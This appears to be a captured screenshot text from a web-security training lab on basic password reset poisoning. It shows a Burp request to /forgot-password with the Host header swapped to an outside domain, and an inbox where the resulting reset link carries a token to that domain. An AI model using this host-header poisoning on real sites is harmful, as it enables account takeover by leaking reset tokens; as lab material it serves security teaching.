 Your email address is wiener@accb1fd01edd17e08054071b01c4005a.web-security-academy.net
Displaying all emails @accb1fd01edd17e08054071b01c4005a.web-security-academy.net
Sent From Subject Body
Hello!
Please follow the link below to reset your password.
2020-10-13 02:51:50 +0000
no-reply@ac651f551e5317b8800207bd008f000f.web-security-academy.net
Account recovery
https://baidu.com/forgot-password?temp-forgot-password-token=edP1PDmYJhP0QM
b4HcYM9ketS3vbSd48
View raw
Thanks,
Support team
Hello!
Please follow the link below to reset your password.
2020-10-13 02:49:18 +0000
no-reply@ac651f551e5317b8800207bd008f000f.web-security-academy.net
Account recovery
https://ac651f551e5317b8800207bd008f000f.web-security-academy.net/forgot-pa
ssword?temp-forgot-password-token=sLxIHmm3p1LPeeLhPcoCpxhVQupkpWFy
View raw
Thanks,
Support team
Go Cancel < ▼ > ▼
Target: https://ac651f551e5317b8800207bd008f000f.web-security-academy.net
Request
Raw Params Headers Hex
POST /forgot-password HTTP/1.1
Host:baidu.com
Connection: close
Content-Length: 53
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://ac651f551e5317b8800207bd008f000f.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac651f551e5317b8800207bd008f000f.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
_lab=46%7cMCwCFHtMPsF1LQ%2fdeCYtjQLDrTGlguqcAhQ%2fyLih8KlcZlGN9yGBJSBiGhP36k6c
MQlnHyw57Cgs2nmfw3RlhLHRJX5iN9bnWN9mpNTKhCfrJYEcX0bBGoVLX9vLR%2f1Ooat0K%2f3eHf
enXwZX3i9%2fQ5ylHrnrH3QMf0uGwdlcp%2fD8THs%3d;
session=i2v2UC7SECf06lftP32vSh7H7jcTYnDl
csrf=lr9T0Dm9OPwrs8FeoGC97TaAuiLfXG8v&username=wiener
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
X-XSS-Protection: 0
Connection: close
Content-Length: 2692
<!DOCTYPE html>
<html>
<head>
<link href=/resources/css/labs.css rel=stylesheet>
<link href=/resources/css/bootstrap.css rel=stylesheet>
<link href=/resources/css/bootstrap-grid.css rel=stylesheet>
<link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
<title>Basic password reset poisoning</title>
</head>
<body>
<div theme="">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Basic password reset poisoning</h2>
<a id='lab-link' class='button' href='/'>Back to lab home</a>
<a id='exploit-link' class='button' target='_blank'
href='https://accb1fd01edd17e08054071b01c4005a.web-security-academy.net'>Go to exploit